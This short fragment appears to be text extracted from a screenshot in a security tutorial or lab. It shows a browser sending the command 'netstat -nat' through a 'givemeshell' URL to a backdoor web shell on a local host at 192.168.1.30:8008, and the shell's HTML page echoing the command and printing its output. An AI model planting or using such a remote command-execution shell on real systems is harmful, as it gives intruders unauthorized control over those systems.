 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.30:8008/givemeshell:netstat -nat
Google
http://192.168.1.3...ell:netstat%20-nat
Content-type: text/html
<html>
<head><title>Shell ok.:)</title></head>
<body bgcolor="#000000">
<div align="left">
<pre><font face="Arial" color="#999999" size="2">
<b>Your Command:</b>
netstat -nat<br>
<br>
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:8008 0.0.0.0:* LISTEN
tcp 0 0 192.168.1.30:8008 192.168.1.10:49203 ESTABLISHED
<br>
</font></pre></div><br>
</body></html>
Done